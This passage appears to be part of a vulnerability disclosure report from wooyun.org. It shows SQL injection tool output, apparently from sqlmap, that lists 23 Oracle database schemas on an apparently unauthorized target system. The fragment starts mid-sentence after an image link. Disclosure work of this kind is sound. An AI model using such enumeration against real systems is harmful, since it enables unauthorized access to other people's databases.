 as the counterpart to database names on other DBMSes
[12:01:19] [INFO] fetching database (schema) names
[12:01:19] [INFO] the SQL query used returns 23 entries
available databases [23]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] DRV_ZP
[*] EXFSYS
[*] HR
[*] IX
[*] JJX_EXAM
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SQUIRREL
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org